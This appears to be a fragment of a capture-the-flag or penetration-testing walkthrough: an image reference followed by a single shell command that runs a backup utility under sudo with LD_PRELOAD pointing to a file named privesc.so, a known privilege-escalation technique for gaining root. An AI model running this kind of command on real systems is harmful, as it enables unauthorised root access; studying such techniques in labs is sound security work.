 sudo LD_PRELOAD=/home/webdeveloper/privesc.so /usr/bin/sky_backup_utility